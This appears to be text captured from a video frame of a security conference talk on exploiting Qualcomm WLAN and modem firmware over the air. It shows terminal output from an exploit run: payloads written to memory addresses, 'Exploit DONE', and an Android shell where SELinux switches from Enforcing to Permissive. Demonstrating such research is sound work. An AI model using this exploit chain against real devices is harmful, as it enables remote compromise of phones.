 xiling gong, peter pi - exploiting qualcomm wlan and modem over the air_1.mp4 - VLC media player
Playback Audio Video Subtitle Tools View Help
Terminal
3:59 PM
lynngong@ubuntu: ~
Sleeping for 5 seconds...
/data/local/tmp/payloads/payload22 : 451
Copy payload to 0x664bdcc0 size 0x000001c3 ...
Copy payload to 0x664bdcc0 size 0x000001c3 DONE
Sleeping for 5 seconds...
/data/local/tmp/payloads/payload23 : 451
Copy payload to 0x664bdcc0 size 0x000001c3 ...
Copy payload to 0x664bdcc0 size 0x000001c3 DONE
Sleeping for 5 seconds...
/data/local/tmp/payloads/payload24 : 451
Copy payload to 0x664bdcc0 size 0x000001c3 ...
Copy payload to 0x664bdcc0 size 0x000001c3 DONE
Sleeping for 5 seconds...
/data/local/tmp/payloads/ : -1
WARNING: using default broadcast address.
ARPING 192.168.43.216 from 192.168.43.187 wlan0
Unicast reply from 192.168.43.216 [B4:F1:DA:B7:24:97] 175.601ms
Unicast reply from 192.168.43.216 [B4:F1:DA:B7:24:97] 377.531ms
Unicast reply from 192.168.43.216 [B4:F1:DA:B7:24:97] 425.025ms
Unicast reply from 192.168.43.216 [B4:F1:DA:B7:24:97] 205.668ms
Unicast reply from 192.168.43.216 [B4:F1:DA:B7:24:97] 502.563ms
Unicast reply from 192.168.43.216 [B4:F1:DA:B7:24:97] 465.527ms
Sent 6 probes (1 broadcast(s))
Received 6 response(s)
/data/local/tmp/payloads/payload25 : 704
Copy payload to 0x664bdcc0 size 0x000002c0 ...
Copy payload to 0x664bdcc0 size 0x000002c0 DONE
Sleeping for 5 seconds...
Exploit DONE at Fri Jul 26 15:58:20 2019
!
Disable hook command 0xc0000e98 - 0
Restore code 0xb00397c8 - 0xf5014210 0xf5054314
walleye:/ #
lynngong@ubuntu: ~
lynngong@ubuntu:~$ sudo adb -s 711KPJP0564060 shell
taimen:/ $ cat /proc/version
Linux version 4.4.116-g8a6cc9c6abe9 (android-build@wprh5.
hot.corp.google.com) (Android clang version 5.0.300080 (b
ased on LLVM 5.0.300080)) #1 SMP PREEMPT Thu Oct 11 22:08
:19 UTC 2018
taimen:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(i
nput),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),
3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_st
ats),3009(readproc),3011(uhid) context=u:r:shell:s0
taimen:/ $ getenforce
Enforcing
taimen:/ $ dmesg
dmesg: klogctl: Permission denied
1|taimen:/ $ su
/system/bin/sh: su: not found
127|taimen:/ $ getenforce
Enforcing
taimen:/ $ getenforce
Permissive
taimen:/ $ id
uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(i
nput),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),
3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_st
ats),3009(readproc),3011(uhid) context=u:r:shell:s0
taimen:/ $ getenforce
Permissive
taimen:/ $ su
/system/bin/sh: su: not found
127|taimen:/ $ dmesg
04:06
11:30 AM
8/11/2019